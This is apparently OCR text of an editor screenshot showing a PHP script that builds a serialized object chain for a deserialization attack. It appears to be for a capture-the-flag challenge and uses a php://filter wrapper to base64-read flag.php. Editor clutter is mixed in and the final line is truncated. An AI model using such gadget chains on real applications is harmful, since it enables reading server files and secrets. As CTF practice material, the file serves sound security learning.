 搜索
calc_pin.py
app.py 1
php 1.php
php index.php
php flag.php
C: > Users > ziazu > Desktop > php 1.php > ...
1 <?php
3 references | 0 implementations
2 class Road_is_Long{
5 references
3 public $page;
2 references
4 public $string;
3 references | 0 overrides
5 public function __construct($page, $string){
6 $this->page = $page;
7 $this->string = $string;
8 }
9 }
10
1 reference | 0 implementations
11 class Try_Work_Hard{
3 references
12 protected $var;
1 reference | 0 overrides
13 public function __construct($var){
14 $this->var = $var;
15 }
16 }
17
1 reference | 0 implementations
18 class Make_a_Change{
3 references
19 public $effort;
1 reference | 0 overrides
20 public function __construct($effort){
21 $this->effort = $effort;
22 }
23 }
24
25
26 echo serialize(value: new Road_is_Long(page: new Road_is_Long(page: "http", string: new Make_a_Change(effort: new Try_Work_Hard
(var: "php://filter/read=convert.base64-encode/resource=flag.php"))), str…"string"));
0 1 1 0 行 26，列 169 空格: 4 UTF-8 CRLF {} PHP Go Live 7.2.34: 8.2